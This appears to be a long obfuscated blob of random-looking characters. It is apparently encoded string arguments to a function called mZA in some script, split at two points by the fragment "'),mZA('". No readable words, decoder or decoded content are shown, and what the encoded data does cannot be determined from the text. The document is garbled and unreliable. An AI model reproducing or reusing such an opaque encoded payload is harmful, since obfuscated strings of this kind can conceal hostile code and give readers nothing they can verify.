OlW-oRHvn.wgWNhIWrIh>PpaWu.SSPlC0WIOk7Wn..i(W)H&..PcP.r?rXE2EuOw.Cg<$fWOCIykIIOSrlSD!:4!l.Wl3IDgi.|oE\/wPXM6+W|W.[IPWn>ODE_W\'WI.E.Cgq.oPxnOFOv.Wn!}Ii8zl..E.&wOWs.Og@Xn?5gD.gd0FlE{X#lICgI."kM\/PXIsgjyrNfICNP\/WnPWI.COXh2y)IT.awInP.lle"\\vljlIgOOghqI}Dw:l.lgWXW#WI.Ov.g.ozgj.gICI]rPauMgltXXWvgEl#.or?MultwlWj.iZQ2EwcViqCWt\/3wCl.P@CMWCH3W..T\/]OeI C n.v6lDC3WhFs8lPg.!l..SWOSzII0 O. .Oyjsz-gnIWo=WWolgwEkzgP.XClC.;iE)L2"lPlNX0Sg6s3lj#l..vhhWD8&CgCOgulDMQWCghhnkIs.CPXpN9wlTWP.C.\/l.hCluxIrwzn.Ss.s?suO00Wtgil.|lW0llO&DkEXCwo.d0nI#.w=@bt.uPX.Epe.gZKWs.EWI.XwXOgWWw:lrcqlX.Wl.lOCXng\/p2wr4lPSPN.zDnWg.w\/EM7<I2DEEvl.r0W .EDWIW.vwE.lWT>O.EWg.+Ff8W}ErpI=o.|hg9W..nGO.|SE.r. 2IfPlMt\/X..XYOrOEI.f.@.0gwoPnjxyJP.nynhIl.IX?y..0.#.P. r.grfngX gPEj.jO"PSnko?M7yjOOEhi.k.zC0wT6nmu.Oul.9IolEhhOXWWDllXOkHlW_rOazJIC.l-Xn0a.CSlnW.OEXgIIEXX# . hhiiIw9EvlCX^wMr2WrkqXMgWh0pyg.Wx%$gXkvCo.bIW.wi3nP.Wgw0.hw"IWnlfO..llijiEW -iW=rkz.u\/TOlqhHWlaPlFE:d!xl7CJq|lCkIhrlgi0jCXzohC hpCX.wC?5pwPOWMILlP.yVUV.X..8Xyx]&..tClr`+zDi3.nn.WiqmSE.xl.r8P.y!XlgrKur-3%wpt.EP."lkw$E.r. =%rQs.P.P.a\/.z\/WX8nni.IbEt.n.OXrgcp.lCaDp.3M.l4^y.JVkqwDXw!XIr4.XO..CcNn.R. kT.2.8fP.jEPXst.+gg.n<.scvwIC@Ikw.CuEIlDICIwbXCIsOWA$RWcv.wNzl.yk8wSyX 3jl D .v.lgW0C4$02l_.oNiPI0DhE$3CW.hgOIXi0ICypolE.XlXhSlllO$!.nOqkEC.lj.sTlg 7!ggICRho0^g2%uogPwPM+gys.gPD0ClPDWlny.S.vEXCP.. W.pOgkrgl.E.0+ DiM DEIhi<EjEEl7C.yDz.#;yl8yE.paE8E.|l0.Mr.C rpMngCgXrgXscsPr.XiDIrqlwk_Xa. #is"IUuI.Oyh"CCf1P.DIlwbI*IW.  Ip%Dog9CoI 6gv0.|SIchD>.co+wuN.9ij\/blNCcCXrOnXlOjXNg8 ClqIxlr+1.MznOt IS._IW%.P.tfCDkIOgO,WqW\'WlChB4 ..$.rOWCO.CIo.2MiWWtO.DOll.\/Pp3uOWbC.3imgSlRkleRh3nWWdu.iClnMM.gjN..EIi8v_v I.PCPkurEDxr.MI.r.WMig84.0_} X.irCXosU.EDYSNw.k.jlP?o.fg.zl20j..yNdzXC.WOSCr...X iIsl1PyW`gR.mw4lsXiX.g..gOIui.MOkuWMjjgg.uEi.ICVi.n rgr:l C .IDW.lS.0@MIlSdS;lWPg.oDryPXP.C8O.eyP\'9k O4If CDC.a. Xo.pI".CfgME.Is^g`\'hD&MO.\/I"cglXXls.P.nKlSsEP+CDl#WBsMW.$gg.t#aE.vNWOEwPXl.W.knEpggh!OOW,ll.aM0I.O .P.h(&O y.Url.Q.oNuC.wO:EMI.C0t. QN..ulr.rw\'N..l..xhClyWrCgrbm1.g..rilQC.lgI.IOCiI# .\'l2Cp.vIGW.l8ClNTsID.wkoPC..IDw.Nlinl{WI.jSWOl CXlgXt  WSuiC Xlz\/8 DDrnITOgoInSWP. Blg..g  s0w.l i)uvIgO.b..N8F6sfhqXOu.n EIv;saD0h\\o)Ik#cSX.5hcSiCWCsrcs.rg ilT.1.wXOe.M0StCIiyOyMxWo...@.Xrn.400.Xswh.Cn..48nhM..C.C..;lisnd-Wl!u.gj>DXl)..WD..1I.Il..1wIOWl|XIlgDhIW..htv.g.i.l&h].wcd!\'C.CkDNo.P.8MrtX.DD*vMxk1nFoP.CrplnOfIrC-.r.DXWlW}qfO.Cr.rCWrElCIWio uOByOErENWIXqS.X0OO oOsg3gI!PX.Pw.lo.kz$gSkyhgkw.X WCE.4IwlpEwgglkrWO$.kn.In..OoqEfq70l.o.Ml..JICC%l.E#WtcwWk82oi..rOD..IoWlkg OTg\\h PN.COXIg7EqT.LO.li0SElSOwn lPlO Mpr...Xjo..yl0.iC0r.wXSqSOn lniy l..MhsiS+ WXiNPL.0.I#lglwCW0rZ*.inug.0W.n...yDXCSshtlE8y*WEli.nnOO. Cg..X.kW.Olkx..tDukH.rO)!ElIjEIrJ(.IOSzqNwuio]O.sC.d.\\Iqs0iC9Er.c.ylclOrrn@2k\/nsP.00gPrls%Xl.EgnnXjlw.slCr.O0EoXP..yO0D.gHhn 3.Xv rsrYy..Iqhg.wI.l.wlp.-tWtXC W WO..gsrr0M.gl.sOgIzCiEcXlglWI lHXDo....OX1MylMvoI3P&ilh ,. riWXz$CO.W.glN4EX Orw.Czl.WX8 IID.. gPW.X}OElP.d<[YliIq.&XOE\/CmWugvC.vIki ?......SshPrEhPgIc.ll.IWEl.rIO+ColhTltw 3Xy 1rIx*CLP.goUIsl.ulm ..rXoirlndlXX.kECWsnq._..ki1ON.y1RZC.llWDI.clh...q hwOa ..PX"jWW<.WID:gg.k+.uCg?CyPDoEr.gWv.kfOF&.pp.Dwr.rPl..dI.y=&.l&.7T kXlCri.D.|IW  uI#WOEdNEIl3PElcgIInM+ .kDO\/7.nrODPgEClO.l.EC.I}Efg.YD0W.l.yw.pN.XyXDngEXIC0ax.POw*r.CQ.I9W P%rEill.OcI.C20uXsO .ssigS)..Er\/v%gE9PP.CgOgp.OlEau\'aggODlllIoi.\/.Cg9yK.n..o.$S xXcE..8Mo\\"uagNmX81 tlYgXqPIr.4n0{ZI(.9y.lzl,O s.kPgRoW6Dulkr.w4 NWwpgrz.I.lyi. fznOqMWta"li9k'),mZA('.nw#.2NOditlWfO.O-DI !wDWWg\/l.0DrWwIE.g llIYWvI@O6gInWiCETOW.VCf4nl!OEE9dN0D.iWWWEOOq99WOWrI1FlIgtl(vC.T.!]R.pEllleg+eF2%vn,qEWOIWreg.nWW iW!ON1q\/nt.W0.rWgEuOgoWOWq0ls.lOSIn\/.WulW!llloIOO.gMOlEathEbW.(!iC1..fDW. >..k(lk.W.W"E0gn`..OICMW`5h|\/E!lOfCltnW1gnnlOOggvM!O.lJ!WHW.Ij`lO!hw.O.OI4b2O1.naWlx.O.lPt0.=yOEvw!lnCrdIIWlr.jlh..WLy.B!"rWlgCdrIW.l9gwOgg.lnW &u.nrt.gOuI..WnLlW.D=r0rIdNOT.6W.!WW.!un9..qO\/wlWqv0.OW.l.h.lg.hBwW_W[lrgwsL w..nhW$l6lnlOlI.`NlOw.i.DWWlpW.-*|kWcy%OjWogOTE!^n.WOg.\\gEW.WptluS!C0iWO.WCrWII!!.9O.ld(WSCyHsQInylpWMi"O+OD,fOoks p!I.0.AW.S*W.g.)nW.0j\/ahOlulOnnP..gW9Dy1C.rOrt%OW(WOs.E^ Rg.\/.ItgDc3OW.WgavI.n h.gLn&gsW!YOCIIwr.WW2okksClUOw>Oh`g=aOcl.IWC!lg9.Wngr\/yglaC\/Og3(W.\'.CqW\/l1v.yiEeIl`lWO!NWr.WO.,CtOl.llulgI5lI9Wb-lHWM.\\W.Wn" C..w.OWSrWORf9ir qO JO .W.WIoWjMB<ygOOWlOraWIl.!c..bn.E00lW3!On.gsI..Osg.pokOx0nOIgCSljWulr}E",0l4}WBO WTwz.WWr.\/,Org..!k CI.Ol. liWuI5..qWliCW#...Dggl"W+IWD0n..DCg(khlkW$QOO3fW`gg!T1.WsW.0WEogX,CW!C.jWWrO.sW>E^ OeWsC3g.cWSvnOQWOWWr!.W!Wgj.nw.Ov\/Ogl.nlv.`M \/.Al.iO!I.z9ODslDgriR..l.rE3@#DOnOukl}Wl`lO%DdODWI.MR4..WOWGIvWl0I.`OujOO9yWkO6C"DWnqMxEa...W.lW9DNkI0\/n#sWmDWWEllWgNOWNNp.Tl.q.0IWWWW+WsoDSl.EWhDwI..I.<!g.s.Ol_4nOJWIz=rgIIslb.41.IOcOOl(iOCwWgzdllRWI.LOW .WtOWulkWvyWwqW0WZ*`yOIDnOkI.Ov5MOOT[ngOuDWOj..ily*.2Ecb#\/jgW.gDp*gg.O.t.lWIWoD4tUllcM.b"Osll.\/Wn jggrIWWwXyO\/jgWE2jWOWrCq9lW.MrvCbg\/l}.W.0j3!lOTW!Xu.vz4WlgW\/ Dll.n.oPlk...0O"ErCfW rgCWo.8$WO4aUl#OyOOp&xM.CC.WW!0IoDO.{I!lO`kj{gD\/2.q.f.CkE..r.zgy.n3CnIqO..tO$!n1v%lgCEOn8lnC.grWll9a}(W^N%WlDDl.gc.!E0\/.C2w.Irl.WWOO(Eu9O+y!!n\/wnO$yIgzCW!OUD6\/>OCu.lti .SfEr.jtxtO\/O.Wl4WD!.CglO.u^ol.,xW6lMj+gO.If!.v.gWklWOOW.lWtC.WWc.=g._Or.WlcO.W&lEC.k0W0.I0glEW n `.!OE02,lgwOo?W!.Ms\/u.W!l?O!0toOlCu.u.WaElrnWEi\/.gOfIlOI.fo.OO@2\/.Dv6ITlO Iufl W0&gEOEljg.pgxg{k.9"ClO.WIO!nif.O.OIg{BOh.yOn.E%gWDH%h..gl.Jo..iC =uW!XEOt3drlNIoi\/eg1OIll.DgN9fdb..wWnj.*jOW.n\/GC!]9nAI.9mP@.WW.Og0u.IIhWgOIEW.t!I0gOk!sCn.Os.Ivb_Wk..(6ClWWIDbO_..."ZlOIWCWWEwrlrn 9CeWNOg0Ec$\'..0n.W.Wn2Wli0.hI.OWonCiOcgy.I.OvW.IvNW5.W+.WWIkvNgo!Wo.CIl.r..snyCMI rWEs.[ow.v.hgYj.1Ooi3lfDi.n+WIeJI#rOkcgaWWCq.E.io.I\/z\/lOSXgm.\/.i!}IZN9We.OlCfri\/NuOCxOz\/O.MLW8Wl(EzeO..lgf.1l!fnuC.lq@aOCxDD.wIOlC9.eMlkOhgMCrO.OW..g..W6..oOG.ns}.lI5ghg.qOlOW ITjI.rIWk.n.fO#O"!BW9WCC0n>63C.|,Cl#l0.I\/.j..vEN.}g.wO\\.k!dMkW0sWw.WlIg.g99\/iIOWV^vZgWlWuDza.W]nWIC.lyW jg0,Ok.n\/arlOO,yOnO.lvIOOO.OOcCOuUI9uX.+WO".g.lj.V.!trOc.jCen oWin.tlg.OrsklOwq.vzWltzWOOWtWoOv4l9Cto.lyOi LEWw2nSVyIOOlc WOW9.WO.kyC1\/lc.l H"tCO`xLy.w.W.WWlWO.oW. tWWWWnOqj.rvOiOWiunaEf?Wa...nr[.OnsvglOni0.WD.GCnkW!O.OOlg tOgOlOW.AryWwzufr!c$Wv!9uk9k\/`.g-g.#\/EoW9P..l!CWWOSlal9Ovl!D\/.W.bOlEWNnvwI.a!OrE.gc.G0O.l*s$fIi.arO.lIWcnntvqCjl{O}l]sv.\/>rlwIO..OIWOO!.mWWrna9fw99Ds!IoaEeWpfIp IqIg"WWngiOE .8E\/COWgI.W1#r.k[DT wyp.O%DWwO|8..iW..4Pn!!qe2`klW`qvWqWl.5y.tWOhO 7WBisOl!1O.yNO.WN..StDlW34ok6Ouzod9..UEwp[myk`l.qNnvsDzImilgWC.qglOE$oiPlNOAlMWsvIrO\/IlOOIqlWlqgWsI!h!WnaWDrWW9ej.=Wq.CNG.OWg.n...O.yFg.U.OOWagjr9cN.yjEOgOvIkkOED!.E.D2zl.(C+9.Oar9L..gl Mg.yq2l.ltpfilIgOyyoIO\/..0I.pCOCltt\/CQ.....IaywnWu.xOWNW.r.lCD4.OgElIE1O\\:OO.riWOr.WlOrOlW..UwlW0.OEWnWu.D4uNCT.lWOO.C.ahz}.L.IWr[MrI.9!1bhI^\/aIn"OdwO.Ogrw..4gWos+Ell.WfWO,cIM.g-.9og..lgnr.Wa2n.zOC.Oh.g_W`CWO%q.D.w.OWw\/nlnM:cgOjMQI"l!OCWWCOiO$kW.CRlO$.!.rO9WfIok9.wSE9O nsOlwW.uWWl.rDl\/4RTWCnrIC$\/W.DWh|.agDgoijO.liDbOn\/O4.MtlhEuW=g.4rCtwlyI&lr@lWtWownOWOOj.(.vOTIOiW.zpWlOWDOXOOIg!oCO.i.\\wOO..lOEO..B.i.OIgf.nCWLOg%]CDlDl. tObWOO0ll[ODwCQNWnung..WrWOrr\\WyWEyvllOM.gbPwW!Oc!ll.IOeWyDvgAn!.DW ga.D.EcI\/lW1zEOT.l  IDpMuD:WWG.!.ObaIWa.Wl#dWEnWEw.W.fI!!3 nlEOWOUp0tr9+s.f WIv0OgWdEIIr1!lgSIC`5gIgtg!ggaz WOC\/:-hlwS,dOnCWW.\/;.DWBn0+eg(!wDjontWsWicDrl.WOulRw.o.vuOlWW#OlWrIXW.09sWWO0O.Xhlr .W.vCh-WW0Z.WO.CfEg9#OsOOD..lvW4IOO!IDCk.tEIIcl.NDQ0gWirC1zr.iOEOWtl)WlT9MC\/WWh.onoWu!y.l#t.l0!5q.c9E#O.vWlA0.!bWX_WoI\/$ru.sh.rWkknI OE..OfIClOl"DIt\/\/gnW.n.l\/oW+.nO-Dsg.YhOrnOrsgE\'I+WUWfOgl 9Tzsda!gWWW.$!Ogw..I\/ Wq`Oc.1.jW5Dkg$iO?kcrftqC.\/tO.AW0 WlgfWO!agOlObOu.IO..WNsvIgf\/COW#OOqN.sD-IsWOyt.t0!W!#n!W\\eW*r1...pO{.Enfl;Irv>WEOWO] pDO\/?...C=W\']rWOW.nWl]NgC#Qub9wcIFOjorj].D.al.?viCsg gOn.n!]WgCEb%rwsWWstO!>cnMIDP1yl.c\/OWf!W!wmoOWlWrsj.vWOlO. lyOWlgh``tOrh..IDWE.l9WfND!..\/jOWr.W8utOwJyn)r l.WM_arrWO.Ok\/jlBCWO.CrW.IMOxWWOW+y..CrOuS..!WhW2gWC.lnnpIsOl0WW.hCC.pIE.2GCWWlaDjjW0EWkWWlOfWDlO\/OWOCI6ErkrI fllh#W4OOnWWWgWlgWlSgIgg-qgr.IW"OTWtgtWOnl02lcO.ir$OWHORzWgO\/C.n}T\/EW.klWlvCCEfh1wg.O@Il>DS%gyIhWWT+?TlWnjl.,nC04W%\'W9COWW\/iO..\/O]rQm%ggW2.cWAWIlW)uWSuI2W!ClOW."%Ol WWo}npOOOOn,.lWga\/xCOE{Wg9NWald.WO.lONoyb7rWkWgNooWO!rtOya4."dX.eID  N"kIW.Cy.?gwl.WAOr.qMOCxqDWa2kmfWCWO.levi.WWCzdWWl.O3$Wn=gycgnlOCdECFalgWOO)nCujlgO0OWg.WO\/noWla-OO+CO.0._glznOW.wClOsVjvNyIaC!mu).j9lO4rOll\/..SWS!..IWW(W"DvfWED\/l.w!WW!IW)Dl3Wg.!.ngt.srd..yWofb`tOg6rW$OOlO.n...dW4IWEW...xg"n.I\/Wn!kgcP sr\/wgOlOstlxr.O.l4q.fWwWblWf.9t4a.ly0xOfnlW.lkCIib@.WWaOrOW)rWWW&pwlc%.ll!kh.fWwW%lOOWs)IYf.OwilWIP!M-u#6q.Wl.2XqLW\/r2nOOeKgrWLnaOgTr !WOlg.!no(k.wWrlOIOczpQWrjO.W.OWrjnQZ..TW.WOn .C.O^.4kn4TD.Ec0?oW.OwIOE0I...O.sWWlfDWo0y.gOpICjW.O|.{9.8W.cO.lcmOlD.n..Iu..lWWs.tO9O]xOOWr.valwDl.?.OWWxlO..kO6oWg.hyW.J9 .g"u5lOhicw..yO7WtgOW..!l,nW.W9IjgnE!.rOS.>tuq\/lb+.NtgDMInf.jWWqjE..I^o.!.DWjWW!8OOMvUWw.+.D).9!S.Iugr;lp.Wy.OW$Wy.9nnWOWiwWWOOgWfJk0A.#^OWOOOgI.X0j.NO OM8OWOoCwWy?XOOwgl.\/Wgvl..%O..l.lPCfgpI!p,(.!W.l..R-nnfAbnqzW!W*&CWg.ilgIWtngI..gngg.g6lajWWU\/>COIWs.-.,\/.\'g.SOs#cI .OsiYWOSlk4o!adg.O4WClWDWlWqDSOly.DDWODTtnWglD,kWgOMlUjWO XEW".WWI{2lq.Wt.l.0MTWWiO1.ki$u\/.lpyw1"rO.\/mW-rEEnn.yi.}IkhYW.llWlIt.*rOOWjz.jg .ngOW.lksDwn.XD.i8O.WCqWWlOW^Owl.i4fC.WMOWW\/W-llI.."-gOn(.`g.?Wi.>w.L.sn.W.grY1 jnbvOrDO\/SW$iOI(l! .+Nje.COj!Wu!OnIjCW0O$rOlgOOnnhg.!_.gOi+Wg.qWllWWOl\'<WljW..I\/k;.W.s-oOOOW!r OOClI.r.w.WO(WoWdgWOr.3WWWrWnO![hrlOWW.nl.(WWOEWc.CIg.EWg.\\rs.WykWO [1W%yI`lRW.Bcgd.DWWn\/wlgOWEs(qOQuKu#cWXSiycWE.I!OWt*g4nl.GOW!g}kgDSEWW>WhOsWWWg!@Xf.i.lOnW C.l.jWc9Drb.lCWC`.ltCW]gOu.O.$\/rx.Ol.EOjWc!I.vWK.ofOIn@@D!"l.l3OI.llnCbh!z9sWg(.I .\/s1gDF!"WlW!.OnW.tgO\/lH r.4lRWgWiYEWrCEwfEOCl0..OWKW#\/.IO9.dllff!lWWg.e.lW.lq!OliFloCnO#owWOWrvbl)ltInolDyg,E*r0,lgDW{Ol[lO!lWOO"IpOVmk$Iq%. gEOODWIoW!.WOOnlluOO-DDLcqM.OWOCSOE_KOO1WEW=EIub.eIg..W0E!yllICTOOOngE0b!DDxqWDWOtDtOxWdWihns.OgIE\'rbD.wqcDrIWnIgI.a!ggIkCOc..Wll.lWD.yO!W7l.`X\'lyO!ij)OnlS!\'T!.aOrOO!\\.CWGOiC.iOiyOlW5iWIX9oO.n.buuCWalliO4ClIkOmlgu!Sgn.fpE.!]\/ grhhlm\/0WDOOdwWCOWC.l9NI.CI!D..r3lwEsEOOOW...DDNOgs.W+CWS(hIS.O.tW4r.WnOWMlOWcOlWslkCiLi+_.l4Gqlvlll.ou.Ol..koWCO.OC.OlcEg.]ElC_.WIOWlWnwWW9ly.Wn.S bqE!pIWw. uWgNCXsxWOce!\/W..DEgiwxf7lOWj#WW9wqnr".ilWCWi.Ifp"r E.sO.Ouq.vWEl0|VanD"l&WOLd5gl9kOJ.3gDysy!h.dl.WO. wfWW\/WkC.aZO.lR WuqCcOWOIf.l.g W3.CIW\/"fOWau8llb.O!oXrlDavWgOIOgpWIvkOjI.D.Nsyr.l#.OuOi9l.OgAtWNUgfO&OOqs!"h.l.WlIz1ggC9.O{.Og.\/DN\/Or0(lOzM`I\/OMIllQIlWk{..(9ql0.W.WM.wne.(alfCvO.ggjOW.gOqO\/C`W vb9wwDWCll!EuWWn.WIki1W.TIuWjDCC`ClgOO.OOBWlWl!yOl4!dgf)\/IOhOqOwz\/Wl0OEI.DulDl1OnWCluc01l q0wWws.W!OIWllq?.!l.MIm OqWlOO1D\/.W.OJdO9Wi.lrdrW.r|iXOW.Wr(v.cEWrWlgh.nWsEapOWck!\/CWikI294CO\'..O!,..WEiONlIlDWWl.nl.y]\')fnWwrW2Dbw!aW.WWFOZo4Ck4kWWIvwaI!soWOk.cI!.!`oWWOuvOlODOflC.tlW}nOjLCuO.0uO.ON!\\y$lib9sNlq!gWyW O.  (Iv r#.dOwO.CtNClIElfWEDOr\/\/,.WW.BIMkaWEyflnWC9iOQh.!XH9.w.0jD:O.WmyvlC3tWMcEEgl.}l-x\/ilri.rWls9]l.!$inOWnlvnO\'r.u.ffsgIO.WOulslMW.OIIMmCj,!6vWreOD.COd!no%GCO,ly1W930wrI..orl.!lwWWu0.WO$.FO#lW+EIEW.daOo.gWC\'..gW.WIbrhnO.lgg.l?nIryltW..E.WnOOO!o_0klDlidC\/MCihOI.Cd.osg3ny.CsrkrNz...\/gCCtC=Ef.tD0C9rDovil4W.o9!0I..OaOWjWrEaC{irWOWh.N.CyOaWOkvWgDDC#.%Cg..I\'i.zNfaCIr9r.PiWt.OWWW.lIOWyglDWgtOOh].OkO.l g CngDl0.;t.qDWC)lW.EOIOO!Cl|1nliTz.zt.WWw\/"j2y.I.^aWzDw".DlO.#o0.` WIVgo4qE*\/.ICrjgCg.pOWh(0wIWwDD\/EI[ OdOOO.h1OqO.#O.S>tg..OwWFO@jl9 tOrsOWjIl6OD.#CwyW.gyEnIgD.vCs.lnlgO6oOgOOlNjrWc.|.nnt!k.ySsgCEb9vrM&1ClggnwS"1o].C9W1DCt!+rqglI.eIilWrjl.C!.ll3l.-uqlOZ.C@cNIs.z.isOyvl ilWOlWyK..w.wOW.O1gz.k.TfWOWbO0\/DysD.fMvOWOWvI!.0Og\'v0WWI.WOO rOoo.. Wg.zCfOlg.gWOon\/Il?C6MOIOCOWg!tWqO .OCIOlbr\/rkOryCE^\/..O3ClonwglW.4avwl.l.D.aijr!nmNIW!9=OMhznlff.TsZOsI.l`O.l#cO .eW8Oq.dnr.vprl\/OpOs:.sE.OlrWk.6h!Mvc.cJW.B;k\/l.CnDh2"\/DWDOC5l.CyWOonO2DWOW.lWWTi0OIllI2ENOCWs!OWlg.DlrO`.OPX.OjN1E0.Ol%h6.cWqo.WOOuEOSqrgWylW|zWMnf.W(qnOjsrOO.(.n4XgOrPyO.0.WtIr2\/"O 0+bWgWsOC0WWiBCE..oIOglgc9qlC7Ogl.WsalOFzo...RT\/EzWuvs9^.KN+ggWWCtAlOwOWai.k0W..O.y.9ODWCg. Wktr.jOlW.kog"WyC!.OjgC0 cxqyWUEwC.WliCpInWlMOhnO,lIlkgPWllN.M z|9.urlS.WrslOplCj.qq owN.Wkkfvg!.y]\/WTg#k\/l.WN!Ddl\'qN.OjlCQD.WNoWWC.lEO.z2g.I.yWlWgO OOulllgCgrgl. 4W..ls{g.+WfWlvl.DIg.!OlCW#r.rCCIbWc.]C|Iv..ll.Ckl%WOTln.ICiflgQI.vIWQhvzO.CWNOgXXS..O+.<qWDqWWbrM0I.q.0lW.W!WOOOWI|!M..I.Cqjg.z!n.W=.lesMWg WWnauqlp\/1lxWggs9bEgNOIOnlzlbsprwqcqtW{%=.iW.C!Oy9gllCnOkq..NOjhrS"E$!ad $(E.)c..lr[WCyQNWZWig.ylgHs.!WiwTozW0.MgOWg;OXCgEOh0fSWIW.OCWsM.zEr.v.!iilWjhaWe.IO.nW.lhhlWllj.iW.O\/XjWJyO=)nOYW.WeDW!WM.OD9WW$W.D.nWE!.s9wzIOogviWO*kr\/ggOf|lW hW\/I WolWrwOlWWhlO.EE.`Os\/lw#"tu.O\/\/..Wlktg#OW.nbWrg..o.$TEoWlWp*[glw.IWh$WlhlW&tO.?OtW_Wh.q.OW!.W# .vOYljIY#.WwN..0l 2NOl!lOajh^*zON2gOgI.q6llgIOO.NC?yOOlMaSWlXSI!p.6llr.gXk3wWdO Wsr.`ErOOCaggnW!sj\/hrlTw^CgrE.r\/.kIwqMW a!hfp.lq1Wy!\/nrWlOl<.rOikyO.I.IOCWWlCgEClfiIWDW.nE!N.qD2w3d!Kr.O2s(.lWlto.u.g`uCOWCO22 !Og.I...WqW8r.0fgE2\'O.&!!"l.gWOI.f.DCN;dWog.E4\/wW. OgWO.OIC0WlOrItqO.OClnl..9mOS.OW.DDgIWC\'uWO.CDk.lkjO&whWqsE[fWaP\/nN.0lD(lvIA9qOkllqWlLfToDWWqsO.OW.EgfoN..fOuI.DOwDi.&ElWOllgOkOOB*0#.lOl.&EtlrxIWrlA.ll.bW2W.llDOWnWOwnSjotK.WIriqeDoOh!y.M D e.svI.z.jWCs..WqlOTW.b.XjE0sgwWTnj9smWI. er\/3l..\/.wnO..Ebx1SlcnvCgibEyjjWE.IMn<NOgv..WnErqWC$WlwW..Cg.v.h0E.9l SI.ng!s3r..Cv..WIE4OIre0IjO....,lDIOIb.OWWv.E.Ct.gj]OlTxOlIk!.iW.OI)ocE!]\/Djs.ly!zsnubrCpug.vE0OSdaOr.h.O.OIOqWW!OWlfI.W?)ardoO{yE.0!r aAO\'V.kcdrINhtWglO.W!wEw^lO+g29ns0WCg<ZupWWqgv$ObW..I dSOc.bC.VgOWmnIWlgWlO.sC#In#C\/OqWOI-kWlW.W.O""glra OrlOgHDdOrklE.C!CrWPT..WD\/1.#D*.a.+.CUlOOlOkl\/rs9\/dIfWyOgaOw!oO.Wd09!SnW-e.l !Old.gt!.u(2XEl.D9..W.llWWCn.IgWW!O.fl!!C\'.fWDSWnvO gf.[.rlDlqkqm OKS8&nW..ClDr!WWl&IIO OnOO!Ct.hW.C\/cIW.WgItk.NOW&lv.WWoW#l9!!W.hrlnP9O.nOWll.PyM.goOcCl{CO.q.0eO.`.>!0wOl.XEFOw..C.s!rO.hrbn2WtlWB.COaE.W.slnMwW.DuOl9OaM!rqvu.WCw..WC\/nMkOE\/Ohv.qIWfs1.Nlc\/.O.D[qr gry`klevSE!Jgwd!zgWg_..NqO.#W!lW9lDIhC!a0lIOO8W+\/flWf.X!.y\/rnSOdWfv.Wm$!=OO3XaO.WbO..ov+.Xtr.I..ClOt1!fWIWv lE&!.TsOW\/.W.. vWWlg9CIkWE\/.WT91"W9o!]!9QW.AvC"nnrwc#OOk6IX\/Nnr..9..|ll.lrEiDleo!\/OW.n!.WWg..OO.D!EIOf.c!COlg!OE!wWOOW\/Ds4 nOOlWv.lrwWnkl.lE\/OuW..55OYWH!g..\\9.W3kg.EE\/c.gujzldOMOIYz.OWl.l\/r jWon4&Drl !sgzl\/O .OIjWybw.W.h+r0!\'yMO1..D"..!.lW.g.wni2O.1."n.uN.lCk.\/ IzkhW.IrDIjll).CSO4.ol.COClsl.7EsIWWr.lo]gTIOrOTlCOOkWIW..lw.Z)xlM0#MOyqO\\gg+Wvd\/.8t!aNl.OIDl+gtWn.l)!lO!On.ylZE!.MvWk!C0l.glO. l.r4VEl.jEe!0.slrv. 0DOSk.jIEW.&i.r.lW. IO.l9lOM.dO-]i"0qO..lllO)WjOrhCWlOl.mn.l!.9z$"Mu*9.r9.qCWO34O0.trC..OOlrtWg.W..\/lWgc1X1Wl 7W.\/\/.c!ngO e.EOOO.O\/@ll.nl]%OI.D1 nOC.bt ilvhrlOyD.uWO+nC39xCY\/C9kpo.ElI5WIr.i!O2O+IEDTdsOEaNOWkpDWlrgnW(O.O.Wv0c.Wk9..w\/DI.OH,E6I.\/ .].l1uWxIl"fliOWG_\/WgOWWOOMWq.lW(lkW.DflO.9W-o\/bWjO..l.WnS!k kO.2InWlDkW.0W.Dja..oDg!91nO3Ow$ggqWlCgWOInsIlIg.Wg4n\/OC..Dj.ryfnWl.rflqgkw97O5...Wnh.ElW! .W\/fWv.W_ko.sqn`ll.uWI klWOXl#9.w.c-COU .NOWrW!qq O.DsIWWWOIk0lgCl2OO.PSF l\/.2l> .a2.lOWg@OC0Og.!!,T0EuOlOll+.xlOW wN OCc!.DgrVpfW.7fg.qlxOIsIi.OCOg$.W\/ka.E.fu!IIvrll.qlO9)0WWgl9gzOEWpIO\/n\/O\/2!.D!OgCI.6WxOOllrS @CnOWw ..DyOWxWvWCOO\/W9DW.OCOwz. ivgWCODWOW.#!Or8.9MnMlOg. zhgWh.\/.-.I.OC9Ihb.S .o.\/a!]nu. gso.VD\/!IORokO.l$..%,rInrO.E OWzgl,4WOWOgIgl.gW*WWCW!OWlwEglWll.-f9nOCiWw.OOk.D_nIxwvE.CNnlWu.hI`!&qOWzWWsWC\/sl.OVWITlCI.WOlW4ljwxgaawyE.3DlDCWWWW!h.lWI Ot.oWgWCW_.^SCltOIIj)#g:lO4lIIaI.ww.EnWrOE.g.j ZDg2nfn]E!WO9! rtE\/Wljllgw.DOk..lOIulWuCy.in.Wlg.i\/l+EkogWC0\/l..sIWi.-mWOvO.WOlO Mj..uEl0Wl ..WBW.,CyCCxrnWW\/1W.cO ..OwOi0"nIg*R9Qyl.c.O.ksn.tlCAcD..DVOI0ll8$CI.OTih O#wtywEI.l.OwO0gjOsIO.\' nnexMCM0g.Sfkf.n`..lOW.n.glOp..IWOp.OO9nD0IW.v.3\/q..!Weg.jorlnE.olOI.E.8nE.W}hrgq!IvOD\/1+.rDWIWWCwOcOWrl.gn.l..I 3lu9Sbas#qOApqgdoqw..IOkS.y^.l OtnNO W..cjOhgfWw)OO0,goinOOlWWOlOOPl1.WO #WlEC}O9bEOuCW.9.Wn.WO.aO.l.sO.4Cu=OllVCgM 9l.l0MWfnWlklo}gO4..-daWD.Wo.W.trcDglm= z..OLgv\/"lng0WxDw<yW.>Os eWrE.y|!\/XW!tM.djrxOdn.kk0yq.l7U.O!\/OEWlOgul0lqRga8is.Iq.E2onq_Ol ErWO.Ok&kWv)Wu.lgOl.lCIagma..oIOnC..WOrg.Worsy0OgqDyORI59Oa.WgC.gNgWfO3Og)j.slg WOWjWTOr.Wk.I1Nqv.$ 2lW. k.hp WW:.g.w\/.lWAj.fMg p9.l.W IlOWb..nrs!WIC.+yWNgvW.oMnrCO`$Snlw.K.nwWtCl.i\/\/W.K."W .Flr.9OE...l .O..g...j.r dovb.0`O!.lWOOlO.IWc{!9.Cah2W'),mZA('62tM.gBII.I0.El.)rIO<..r.2YXECWhXO+OgINOI..o9Wy.Xr4YCvnEODCXiXgiyPREgk\/elb9lrs..XW \/.qXCnOElr...O09.IaX.gOgagN!\/DR%O!YXO.CKESXWN.XXTrX.W.04^N.I.nOWEXX.1]CliylCO.Ow.iO0Ig#pliIWHh O lWE.XlunwG.EWlO.lWgj.DlfS] 